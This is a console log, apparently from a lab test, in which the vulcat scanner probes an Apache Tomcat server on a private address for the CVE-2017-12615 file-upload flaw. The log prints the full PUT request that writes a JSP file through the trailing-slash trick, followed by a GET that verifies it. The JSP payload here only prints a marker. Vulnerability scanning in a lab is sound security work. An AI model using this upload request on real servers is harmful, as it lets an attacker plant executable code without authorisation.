 PS C:\Users\ThinkPad\Desktop\learn\vulcat2> python .\vulcat.py -u http://192.168.80.132:8080/ -v apache-tomcat-cve-2017-12615-fileupload
vulcat
[15:23:38] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[15:23:38] [INFO] 对当前url进行WAF检测, 请稍等...
[15:23:39] [INFO] 未发现WAF
[15:23:40] [INFO] 正在加载Payloads...
100%|███████████████| 1/1 [00:00<00:00,  1.39it/s]
[15:23:41] [INFO] 等待所有线程结束, 请稍等...
[15:23:41] [INFO] 分析扫描结果中, 请稍等...
[15:23:41] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/352e93.jsp/
|    Verify: http://192.168.80.132:8080/352e93.jsp
|    Type: ApacheTomcat  File-Upload  CVE-2017-12615
|    Request: [Request
PUT /352e93.jsp/ HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
<% out.println("<h1>f816dd</h1>"); %>]
    Request-2: [Request
GET /352e93.jsp HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
    ---
[15:23:41] [INFO] 扫描完成, 耗时3秒
PS C:\Users\ThinkPad\Desktop\learn\vulcat2>